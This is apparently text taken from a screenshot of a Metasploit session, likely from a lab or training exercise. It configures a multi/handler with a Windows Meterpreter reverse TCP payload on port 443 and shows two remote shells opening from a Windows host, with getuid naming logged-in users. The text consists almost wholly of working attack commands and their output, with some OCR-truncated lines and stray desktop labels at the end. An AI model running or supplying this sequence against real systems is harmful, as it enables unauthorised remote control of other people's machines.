 root@Intrusion-Exploitation: ~
File Edit View Search Terminal Help
msf > use exploit/multi/handler
msf exploit(handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(handler) > set lhost 192.168.157.151
lhost => 192.168.157.151
msf exploit(handler) > set lport 443
lport => 443
msf exploit(handler) > exploit
[*] Started reverse TCP handler on 192.168.157.151:443
[*] Starting the payload handler...
[*] Sending stage (957999 bytes) to 192.168.157.150
[*] Meterpreter session 1 opened (192.168.157.151:443 -> 192.168.15
150:49180) at 2016-09-22 19:20:42 +0530
meterpreter > getuid
Server username: WIN-175EIEK5F61\snypter
meterpreter > exploit
[-] Unknown command: exploit.
meterpreter > exit
[*] Shutting down Meterpreter...
[*] 192.168.157.150 - Meterpreter session 1 closed.  Reason: User e
t
msf exploit(handler) > exploit
[*] Started reverse TCP handler on 192.168.157.151:443
[*] Starting the payload handler...
[*] Sending stage (957999 bytes) to 192.168.157.150
[*] Meterpreter session 2 opened (192.168.157.151:443 -> 192.168.15
150:49181) at 2016-09-22 19:22:36 +0530
meterpreter > getuid
Server username: WIN-175EIEK5F61\cersei.lanister
meterpreter >
PDF
Foxit Reader
FTP Utility
Settings
FTP Utility
Photon
Setup
219fe1a9a3...
SMS
Location: WinSMS (C:\Program Files\WinSMS)